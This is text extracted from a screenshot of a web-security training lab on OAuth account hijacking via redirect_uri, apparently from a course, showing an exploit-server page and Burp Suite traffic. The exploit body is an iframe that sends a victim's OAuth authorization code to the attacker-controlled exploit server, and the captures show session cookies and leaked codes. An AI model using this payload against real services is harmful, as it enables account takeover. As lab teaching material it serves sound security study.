 Lab: OAuth account hijacking
OAuth account hijacking via re
Exploit Server: OAuth account
https://exploit-acf71f3e1fd11d5cc0f82b47017e00dc.web-security-academy.net
WebSecurity
Academy
OAuth account hijacking via redirect_uri
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-acf71f3e1fd11d5cc0f82b47017e00dc.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<iframe src="https://oauth-acbb1fda1f771da2c0742b18022100f8.web-security-academy.net/auth?
client_id=fwrv93drqjksqp3dp6e53&redirect_uri=https://exploit-acf71f3e1fd11d5cc0f82b47017e00dc.web-security-
academy.net/exploit&response_type=code&scope=openid%20profile%20email"
</iframe>
</html>
Store
View exploit
Deliver exploit to victim
Access log
Burp Suite Community Edition v2021.9.1 - Temporary Project
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
318 https://ac211fdb1fd61db7c04... GET /my-account
319 https://ac211fdb1fd61db7c04... GET /social-login
321 https://ac211fdb1fd61db7c04... GET /academyLabHeader
322 https://oauth-acbb1fda1f771d... GET /auth?client_id=fwrv93drqjksqp3dp6e53&redirect_uri=htt...
323 https://ac211fdb1fd61db7c04... GET /oauth-callback?code=5VfYQwcQMI7riAEiRyuriHHMQW...
324 https://ac211fdb1fd61db7c04... GET /academyLabHeader
325 https://ac211fdb1fd61db7c04... GET /
327 https://ac211fdb1fd61db7c04... GET /resources/images/blog.svg
338 https://ac211fdb1fd61db7c04... GET /academyLabHeader
339 https://ac211fdb1fd61db7c04... GET /my-account?id=wiener
340 https://ac211fdb1fd61db7c04... GET /academyLabHeader
Request
Pretty Raw Hex \n
1 GET /auth?client_id=fwrv93drqjksqp3dp6e53&redirect_uri=
https://ac211fdb1fd61db7c0422bdd00ce00fc.web-security-academy.net/oauth-callb
ack&response_type=code&scope=openid%20profile%20email HTTP/1.1
2 Host: oauth-acbb1fda1f771da2c0742b18022100f8.web-security-academy.net
3 Cookie: _session=M9jftPOUqL8hO8s8gPID9; _session.legacy=M9jftPOUqL8hO8s8gPID9
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
Search...
0 matches
Response
Pretty Raw Hex Render \n
5 auth-callback?code=5VfYQwcQMI7riAEiRyuriHHMQWKHX7yW09VctWaZIrZ
6
7 15:49:48 GMT; samesite=none; secure; httponly
8 v 2021 15:49:48 GMT; secure; httponly
9
10
11
12
13 -academy.net/oauth-callback?code=5VfYQwcQMI7riAEiRyuriHHMQWKHX7yW09VctWaZIrZ">h
Search...
0 matches
INSPECTOR
Udemy